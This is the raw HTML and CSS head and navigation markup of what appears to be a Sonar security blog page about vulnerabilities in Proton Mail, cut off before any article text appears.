.swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{background:var(--swiper-pagination-bullet-inactive-color,#000);border-radius:var(--swiper-pagination-bullet-border-radius,50%);display:inline-block;height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));opacity:var(--swiper-pagination-bullet-inactive-opacity,.2);width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px))}button.swiper-pagination-bullet{appearance:none;border:none;box-shadow:none;margin:0;padding:0}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{background:var(--swiper-pagination-color,var(--swiper-theme-color));opacity:var(--swiper-pagination-bullet-opacity,1)}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{left:var(--swiper-pagination-left,auto);right:var(--swiper-pagination-right,8px);top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{display:block;margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-fraction{color:var(--swiper-pagination-fraction-color,inherit)}.swiper-pagination-progressbar{background:var(--swiper-pagination-progressbar-bg-color,#00000040);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));height:100%;left:0;position:absolute;top:0;transform:scale(0);transform-origin:left top;width:100%}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{height:var(--swiper-pagination-progressbar-size,4px);left:0;top:0;width:100%}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{height:100%;left:0;top:0;width:var(--swiper-pagination-progressbar-size,4px)}.swiper-pagination-lock{display:none}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));cursor:pointer;display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/2);position:absolute;top:var(--swiper-navigation-top-offset,50%);width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:auto;opacity:.35;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{cursor:auto;opacity:0;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next svg,.swiper-button-prev svg{height:100%;object-fit:contain;transform-origin:center;width:100%}.swiper-rtl .swiper-button-next svg,.swiper-rtl .swiper-button-prev svg{transform:rotate(180deg)}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-lock{display:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{left:auto;right:var(--swiper-navigation-sides-offset,10px)}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}</style><style>.gatsby-image-wrapper{position:relative;overflow:hidden}.gatsby-image-wrapper picture.object-fit-polyfill{position:static!important}.gatsby-image-wrapper img{bottom:0;height:100%;left:0;margin:0;max-width:none;padding:0;position:absolute;right:0;top:0;width:100%;object-fit:cover}.gatsby-image-wrapper [data-main-image]{opacity:0;transform:translateZ(0);transition:opacity .25s linear;will-change:opacity}.gatsby-image-wrapper-constrained{display:inline-block;vertical-align:top}</style><noscript><style>.gatsby-image-wrapper noscript [data-main-image]{opacity:1!important}.gatsby-image-wrapper [data-placeholder-image]{opacity:0!important}</style></noscript><script type="module" nonce="R/VHzf+JYi1vxAUVUpA1whykXhDX4R5Z">const e="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;e&&document.body.addEventListener("load",(function(e){const t=e.target;if(void 0===t.dataset.mainImage)return;if(void 0===t.dataset.gatsbyImageSsr)return;let a=null,n=t;for(;null===a&&n;)void 0!==n.parentNode.dataset.gatsbyImageWrapper&&(a=n.parentNode),n=n.parentNode;const o=a.querySelector("[data-placeholder-image]"),r=new Image;r.src=t.currentSrc,r.decode().catch((()=>{})).then((()=>{t.style.opacity=1,o&&(o.style.opacity=0,o.style.transition="opacity 500ms linear")}))}),!0);</script><script nonce="R/VHzf+JYi1vxAUVUpA1whykXhDX4R5Z"><!-- Google Tag Manager -->
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-56V34P9');
      <!-- End Google Tag Manager --></script><script src="https://js.navattic.com/embeds.js" nonce="R/VHzf+JYi1vxAUVUpA1whykXhDX4R5Z"></script><link rel="preload" as="font" href="/fonts/inter/inter-variable.woff2" type="font/woff2" crossorigin="anonymous" data-gatsby-head="true"/><link rel="preload" as="font" href="/fonts/inter/inter-italic-variable.woff2" type="font/woff2" crossorigin="anonymous" data-gatsby-head="true"/><link rel="preload" as="font" href="/fonts/poppins/poppins-bold.woff2" type="font/woff2" crossorigin="anonymous" data-gatsby-head="true"/><link rel="preload" as="font" href="/fonts/poppins/poppins-bold-italic.woff2" type="font/woff2" crossorigin="anonymous" data-gatsby-head="true"/><link rel="preload" as="font" href="/fonts/poppins/poppins-light.woff2" type="font/woff2" crossorigin="anonymous" data-gatsby-head="true"/><link rel="preload" as="font" href="/fonts/poppins/poppins-light-italic.woff2" type="font/woff2" crossorigin="anonymous" data-gatsby-head="true"/><link rel="preload" as="font" href="/fonts/poppins/poppins-medium.woff2" type="font/woff2" crossorigin="anonymous" data-gatsby-head="true"/><link rel="preload" as="font" href="/fonts/poppins/poppins-medium-italic.woff2" type="font/woff2" crossorigin="anonymous" data-gatsby-head="true"/><link rel="preload" as="font" href="/fonts/poppins/poppins-regular.woff2" type="font/woff2" crossorigin="anonymous" data-gatsby-head="true"/><link rel="preload" as="font" href="/fonts/poppins/poppins-regular-italic.woff2" type="font/woff2" crossorigin="anonymous" data-gatsby-head="true"/><link rel="preload" as="font" href="/fonts/poppins/poppins-semibold.woff2" type="font/woff2" crossorigin="anonymous" data-gatsby-head="true"/><link rel="preload" as="font" href="/fonts/poppins/poppins-semibold-italic.woff2" type="font/woff2" crossorigin="anonymous" data-gatsby-head="true"/><title data-gatsby-head="true">Code Vulnerabilities Put Proton Mails at Risk | Sonar</title><link rel="alternate" hrefLang="en" href="https://www.sonarsource.com/blog/code-vulnerabilities-leak-emails-in-proton-mail/" data-gatsby-head="true"/><link rel="alternate" hrefLang="ja" href="https://www.sonarsource.com/jp/blog/code-vulnerabilities-leak-emails-in-proton-mail/" data-gatsby-head="true"/><link rel="alternate" hrefLang="zh" href="https://www.sonarsource.com/zh/blog/code-vulnerabilities-leak-emails-in-proton-mail/" data-gatsby-head="true"/><link rel="alternate" hrefLang="fr" href="https://www.sonarsource.com/fr/blog/code-vulnerabilities-leak-emails-in-proton-mail/" data-gatsby-head="true"/><link rel="alternate" hrefLang="de" href="https://www.sonarsource.com/de/blog/code-vulnerabilities-leak-emails-in-proton-mail/" data-gatsby-head="true"/><link rel="alternate" hrefLang="es" href="https://www.sonarsource.com/es/blog/code-vulnerabilities-leak-emails-in-proton-mail/" data-gatsby-head="true"/><link rel="alternate" hrefLang="ko" href="https://www.sonarsource.com/ko/blog/code-vulnerabilities-leak-emails-in-proton-mail/" data-gatsby-head="true"/><link rel="alternate" hrefLang="x-default" href="https://www.sonarsource.com/blog/code-vulnerabilities-leak-emails-in-proton-mail/" data-gatsby-head="true"/><link rel="canonical" href="https://www.sonarsource.com/blog/code-vulnerabilities-leak-emails-in-proton-mail/" data-gatsby-head="true"/><link rel="apple-touch-icon" href="/app-icon.png" data-gatsby-head="true"/><style>
      fieldset[name=marketing_opt_out] {
        display: none;
      }
    </style>
    </head><body><div id="___gatsby"><div style="outline:none" tabindex="-1" id="gatsby-focus-wrapper"><noscript><iframe title="CHEQ" src="https://obseu.testrobotflower.com/ns/8851a52c7a2742ba5feb9d36b5ff65b8.html?ch=cheq4ppc" width="0" height="0" style="display:none"></iframe></noscript><style data-emotion="css-global 1dyt4eh">*,::before,::after{box-sizing:border-box;border-width:0;border-style:solid;border-color:currentColor;--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-gradient-from-position:var(--tw-empty,/*!*/ /*!*/);--tw-gradient-via-position:var(--tw-empty,/*!*/ /*!*/);--tw-gradient-to-position:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur:var(--tw-empty,/*!*/ /*!*/);--tw-brightness:var(--tw-empty,/*!*/ /*!*/);--tw-contrast:var(--tw-empty,/*!*/ /*!*/);--tw-grayscale:var(--tw-empty,/*!*/ /*!*/);--tw-hue-rotate:var(--tw-empty,/*!*/ /*!*/);--tw-invert:var(--tw-empty,/*!*/ /*!*/);--tw-saturate:var(--tw-empty,/*!*/ /*!*/);--tw-sepia:var(--tw-empty,/*!*/ /*!*/);--tw-drop-shadow:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-blur:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-brightness:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-contrast:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-grayscale:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-hue-rotate:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-invert:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-opacity:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-saturate:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-sepia:var(--tw-empty,/*!*/ /*!*/);--tw-contain-size:var(--tw-empty,/*!*/ /*!*/);--tw-contain-layout:var(--tw-empty,/*!*/ /*!*/);--tw-contain-paint:var(--tw-empty,/*!*/ /*!*/);--tw-contain-style:var(--tw-empty,/*!*/ /*!*/);}::before,::after{--tw-content:'';}html,:host{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4;font-family:ui-sans-serif;font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent;}body{margin:0;line-height:inherit;}hr{height:0;color:inherit;border-top-width:1px;}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted;}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit;}a{color:inherit;-webkit-text-decoration:inherit;text-decoration:inherit;}b,strong{font-weight:bolder;}code,kbd,samp,pre{font-family:ui-monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sub{bottom:-0.25em;}sup{top:-0.5em;}table{text-indent:0;border-color:inherit;border-collapse:collapse;}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0;}button,select{text-transform:none;}button,input:where([type='button']),input:where([type='reset']),input:where([type='submit']){-webkit-appearance:button;background-color:transparent;background-image:none;}:-moz-focusring{outline:auto;}:-moz-ui-invalid{box-shadow:none;}progress{vertical-align:baseline;}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto;}[type='search']{-webkit-appearance:textfield;outline-offset:-2px;}::-webkit-search-decoration{-webkit-appearance:none;}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}summary{display:-webkit-box;display:-webkit-list-item;display:-ms-list-itembox;display:list-item;}blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0;}fieldset{margin:0;padding:0;}legend{padding:0;}ol,ul,menu{list-style:none;margin:0;padding:0;}dialog{padding:0;}textarea{resize:vertical;}input::-webkit-input-placeholder{opacity:1;color:#9ca3af;}input::-moz-placeholder{opacity:1;color:#9ca3af;}input:-ms-input-placeholder{opacity:1;color:#9ca3af;}textarea::-webkit-input-placeholder{opacity:1;color:#9ca3af;}textarea::-moz-placeholder{opacity:1;color:#9ca3af;}textarea:-ms-input-placeholder{opacity:1;color:#9ca3af;}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af;}button,[role="button"]{cursor:pointer;}:disabled{cursor:default;}img,svg,video,canvas,audio,iframe,embed,object{display:block;vertical-align:middle;}img,video{max-width:100%;height:auto;}[hidden]:where(:not([hidden="until-found"])){display:none;}::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-gradient-from-position:var(--tw-empty,/*!*/ /*!*/);--tw-gradient-via-position:var(--tw-empty,/*!*/ /*!*/);--tw-gradient-to-position:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur:var(--tw-empty,/*!*/ /*!*/);--tw-brightness:var(--tw-empty,/*!*/ /*!*/);--tw-contrast:var(--tw-empty,/*!*/ /*!*/);--tw-grayscale:var(--tw-empty,/*!*/ /*!*/);--tw-hue-rotate:var(--tw-empty,/*!*/ /*!*/);--tw-invert:var(--tw-empty,/*!*/ /*!*/);--tw-saturate:var(--tw-empty,/*!*/ /*!*/);--tw-sepia:var(--tw-empty,/*!*/ /*!*/);--tw-drop-shadow:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-blur:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-brightness:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-contrast:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-grayscale:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-hue-rotate:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-invert:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-opacity:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-saturate:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-sepia:var(--tw-empty,/*!*/ /*!*/);--tw-contain-size:var(--tw-empty,/*!*/ /*!*/);--tw-contain-layout:var(--tw-empty,/*!*/ /*!*/);--tw-contain-paint:var(--tw-empty,/*!*/ /*!*/);--tw-contain-style:var(--tw-empty,/*!*/ /*!*/);}</style><style data-emotion="css-global qxs00n">@font-face{font-family:'Inter-Fallback';size-adjust:104.18%;src:local('Arial');}@font-face{font-family:'Poppins-Fallback';size-adjust:103.25%;src:local('Arial');}@font-face{font-family:'Inter';font-style:normal;src:url('/fonts/inter/inter-variable.woff2') format('woff2 supports variations'),url('/fonts/inter/inter-variable.woff2') format('woff2-variations'),url('/fonts/inter/inter-variable.ttf') format('ttf supports variations');font-weight:100 900;text-rendering:optimizeLegibility;font-display:swap;}@font-face{font-family:'Inter';font-style:italic;src:url('/fonts/inter/inter-italic-variable.woff2') format('woff2 supports variations'),url('/fonts/inter/inter-italic-variable.woff2') format('woff2-variations'),url('/fonts/inter/inter-italic-variable.ttf') format('ttf supports variations');font-weight:100 900;text-rendering:optimizeLegibility;font-display:swap;}@font-face{font-family:'Poppins';font-style:normal;font-weight:300;src:url('/fonts/poppins/poppins-light.woff2') format('woff2 supports variations'),url('/fonts/poppins/poppins-light.woff2') format('woff2-variations'),url('/fonts/poppins/poppins-light.ttf') format('ttf supports variations');text-rendering:optimizeLegibility;font-display:swap;}@font-face{font-family:'Poppins';font-style:italic;font-weight:300;src:url('/fonts/poppins/poppins-light-italic.woff2') format('woff2 supports variations'),url('/fonts/poppins/poppins-light-italic.woff2') format('woff2-variations'),url('/fonts/poppins/poppins-light-italic.ttf') format('ttf supports variations');text-rendering:optimizeLegibility;font-display:swap;}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;src:url('/fonts/poppins/poppins-regular.woff2') format('woff2 supports variations'),url('/fonts/poppins/poppins-regular.woff2') format('woff2-variations'),url('/fonts/poppins/poppins-regular.ttf') format('ttf supports variations');text-rendering:optimizeLegibility;font-display:swap;}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;src:url('/fonts/poppins/poppins-italic.woff2') format('woff2 supports variations'),url('/fonts/poppins/poppins-italic.woff2') format('woff2-variations'),url('/fonts/poppins/poppins-italic.ttf') format('ttf supports variations');text-rendering:optimizeLegibility;font-display:swap;}@font-face{font-family:'Poppins';font-style:normal;font-weight:500;src:url('/fonts/poppins/poppins-medium.woff2') format('woff2 supports variations'),url('/fonts/poppins/poppins-medium.woff2') format('woff2-variations'),url('/fonts/poppins/poppins-medium.ttf') format('ttf supports variations');text-rendering:optimizeLegibility;font-display:swap;}@font-face{font-family:'Poppins';font-style:italic;font-weight:500;src:url('/fonts/poppins/poppins-medium-italic.woff2') format('woff2 supports variations'),url('/fonts/poppins/poppins-medium-italic.woff2') format('woff2-variations'),url('/fonts/poppins/poppins-medium-italic.ttf') format('ttf supports variations');text-rendering:optimizeLegibility;font-display:swap;}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;src:url('/fonts/poppins/poppins-semibold.woff2') format('woff2 supports variations'),url('/fonts/poppins/poppins-semibold.woff2') format('woff2-variations'),url('/fonts/poppins/poppins-semibold.ttf') format('ttf supports variations');text-rendering:optimizeLegibility;font-display:swap;}@font-face{font-family:'Poppins';font-style:italic;font-weight:600;src:url('/fonts/poppins/poppins-semibold-italic.woff2') format('woff2 supports variations'),url('/fonts/poppins/poppins-semibold-italic.woff2') format('woff2-variations'),url('/fonts/poppins/poppins-semibold-italic.ttf') format('ttf supports variations');text-rendering:optimizeLegibility;font-display:swap;}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;src:url('/fonts/poppins/poppins-bold.woff2') format('woff2 supports variations'),url('/fonts/poppins/poppins-bold.woff2') format('woff2-variations'),url('/fonts/poppins/poppins-bold.ttf') format('ttf supports variations');text-rendering:optimizeLegibility;font-display:swap;}@font-face{font-family:'Poppins';font-style:italic;font-weight:700;src:url('/fonts/poppins/poppins-bold-italic.woff2') format('woff2 supports variations'),url('/fonts/poppins/poppins-bold-italic.woff2') format('woff2-variations'),url('/fonts/poppins/poppins-bold-italic.ttf') format('ttf supports variations');text-rendering:optimizeLegibility;font-display:swap;}html{font-size:16px;scroll-behavior:smooth;scroll-padding-top:80px;}body{font-family:Poppins,Poppins-Fallback;line-height:1.25rem;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-tap-highlight-color:transparent;}*{box-sizing:border-box;}[data-codename][id]{scroll-margin-top:100px;}h1,h2,h3,h4,h5,h6{font-family:Poppins,Poppins-Fallback;}pre,code{font-family:ui-monospace,SFMono-regular,Menlo,Monaco,Consolas,'Liberation Mono','Courier New',monospace;}button{background:none;border:0;color:inherit;font:inherit;line-height:normal;overflow:visible;padding:0;}.u-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0;}.u-scroll-forbid{inset:0px;height:100%;margin:0px;overflow-y:hidden;position:fixed;}[data-rmiz-btn-unzoom]{--tw-bg-opacity:1;background-color:rgb(41 0 66 / var(--tw-bg-opacity, 1));}:root{--toastify-color-info:#126ED3;--toastify-color-success:#126ED3;--toastify-color-error:#D3121D;--toastify-toast-width:448px;--toastify-font-family:'Inter',sans-serif;--toastify-text-color-info:#290042;--toastify-text-color-success:#290042;--toastify-text-color-warning:#290042;--toastify-text-color-error:#290042;}.Toastify__toast{padding:15px;}.Toastify__toast-body{font-weight:500;padding-bottom:20px;}.Toastify__progress-bar{bottom:15px;margin:0 20px;width:calc(100% - 40px);}.Toastify__progress-bar-theme--colored.Toastify__progress-bar--info,.Toastify__progress-bar-theme--colored.Toastify__progress-bar--success,.Toastify__progress-bar-theme--colored.Toastify__progress-bar--warning,.Toastify__progress-bar-theme--colored.Toastify__progress-bar--error{--tw-bg-opacity:1;background-color:rgb(41 0 66 / var(--tw-bg-opacity, 1));}.Toastify__close-button{color:#290042;}</style><script type="application/ld+json" nonce="R/VHzf+JYi1vxAUVUpA1whykXhDX4R5Z">{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Sonar",
  "legalName": "SonarSource Sàrl",
  "url": "https://www.sonarsource.com",
  "logo": "https://assets-eu-01.kc-usercontent.com/ef593040-b591-0198-9506-ed88b30bc023/5590df23-cc3a-4487-a3dd-e5dcb2da8731/sonar-logo-horizontal.svg",
  "foundingDate": "2008",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "PO Box 765",
    "addressLocality": "Geneva",
    "addressRegion": "15",
    "postalCode": "CH-1215",
    "addressCountry": "Switzerland"
  },
  "contactPoint": {
    "@type": "ContactPoint",
    "contactType": "customer support",
    "email": "https://www.sonarsource.com/company/contact/"
  },
  "sameAs": [
    "https://sonarlint.org",
    "https://sonarqube.org",
    "https://sonarcloud.io",
    "https://www.youtube.com/c/SonarSource",
    "https://www.facebook.com/SonarSource/",
    "https://www.reddit.com/user/SonarSource/",
    "https://www.linkedin.com/company/sonarsource/",
    "https://twitter.com/sonarsource"
  ]
}</script><section class="Toastify" aria-live="polite" aria-atomic="false" aria-relevant="additions text" aria-label="Notifications Alt+T"></section><style data-emotion="css 1fcftn7">.css-1fcftn7{--tw-bg-opacity:1;background-color:rgb(255 255 255 / var(--tw-bg-opacity, 1));}</style><main class="css-1fcftn7 ev4uova0"><style data-emotion="css 8atqhb">.css-8atqhb{width:100%;}</style><div class="css-8atqhb ev4uova1"><!--$--><style data-emotion="css 123boh6">.css-123boh6{position:-webkit-sticky;position:sticky;top:0;width:100%;z-index:40;}</style><div data-codename="main_navigation" class="css-123boh6 e1l3pc5b10"><style data-emotion="css 1i74mrw">.css-1i74mrw{--tw-bg-opacity:1;background-color:rgb(255 255 255 / var(--tw-bg-opacity, 1));--tw-backdrop-blur:blur(16px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);padding-left:21px;padding-right:21px;padding-top:20px;padding-bottom:20px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:64px;border-bottom-width:2px;border-style:solid;border-color:#290042;}@media (min-width: 1120px){.css-1i74mrw{padding-left:33px;padding-right:33px;padding-top:0;padding-bottom:0;}}</style><header data-block-header="true" class="css-1i74mrw e1l3pc5b9"><style data-emotion="css 1fp82pj">.css-1fp82pj{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;height:100%;width:100%;}@media (min-width: 1120px){.css-1fp82pj{width:100%;margin-right:auto;margin-left:auto;-webkit-box-pack:normal;-ms-flex-pack:normal;-webkit-justify-content:normal;justify-content:normal;}@media (min-width: 500px){.css-1fp82pj{max-width:500px;}}@media (min-width: 720px){.css-1fp82pj{max-width:720px;}}@media (min-width: 1120px){.css-1fp82pj{max-width:1120px;}}}@media (min-width: 1120px){.css-1fp82pj{gap:32px;}}</style><nav class="css-1fp82pj e1l3pc5b6"><style data-emotion="css tdl8dt">.css-tdl8dt{grid-column:span 3/span 3;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}@media (min-width: 1120px){.css-tdl8dt{grid-column:span 2/span 2;}}.css-tdl8dt img{transition-property:none!important;opacity:1!important;max-height:32px;}@media (min-width: 1120px){.css-tdl8dt img{max-height:40px;}}</style><div class="css-tdl8dt e1l3pc5b5"><a title="Home" href="/"><picture><source srcSet="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/8e59bcad-6e39-41dc-abd9-a0e251e8d63f/Sonar%20%282%29.svg?w=128&amp;h=32&amp;dpr=1&amp;fit=crop&amp;q=80 1x, https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/8e59bcad-6e39-41dc-abd9-a0e251e8d63f/Sonar%20%282%29.svg?w=128&amp;h=32&amp;dpr=2&amp;fit=crop&amp;q=80 2x" width="128" height="32"/><img src="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/8e59bcad-6e39-41dc-abd9-a0e251e8d63f/Sonar%20%282%29.svg?w=128&amp;h=32&amp;fit=crop&amp;q=80" alt="sonar logo " decoding="async" loading="lazy" width="128" height="32"/></picture></a></div><style data-emotion="css o1bibx">.css-o1bibx{--tw-bg-opacity:1;background-color:rgb(255 255 255 / var(--tw-bg-opacity, 1));position:absolute;left:0;top:64px;height:0;width:100vw;overflow:hidden;transition-property:height;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);transition-duration:300ms;}@media (min-width: 1120px){.css-o1bibx{background-color:transparent;}}@media (min-width: 1120px){.css-o1bibx{position:static;left:unset;top:unset;}}@media (min-width: 1120px){.css-o1bibx{height:auto;width:auto;}}@media (min-width: 1120px){.css-o1bibx{overflow:visible;}}@media (min-width: 1120px){.css-o1bibx{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;gap:24px;}}</style><ul offset="0" class="css-o1bibx e1l3pc5b8"><style data-emotion="css b9iqin">.css-b9iqin{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}@media (min-width: 1120px){.css-b9iqin{position:relative;}}</style><li class="css-b9iqin e1l3pc5b2"><style data-emotion="css xztb8t">.css-xztb8t{position:relative;z-index:50;width:100%;}@media (min-width: 1120px){.css-xztb8t{width:auto;}}@media (min-width: 1120px){.css-xztb8t{cursor:default;}}</style><button class="css-xztb8t eixlsgj8"><style data-emotion="css 1sxo4et">.css-1sxo4et{padding-left:21px;padding-right:21px;padding-top:24px;padding-bottom:24px;cursor:pointer;position:relative;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;gap:4px;font-family:Inter,Inter-Fallback;font-weight:600;text-align:center;font-size:16px;line-height:18px;letter-spacing:2.4px;color:#126ED3;font-family:Inter,Inter-Fallback;font-weight:600;text-align:center;font-size:16px;line-height:18px;letter-spacing:2.4px;color:#126ED3;height:100%;min-height:51px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#290042;}@media (min-width: 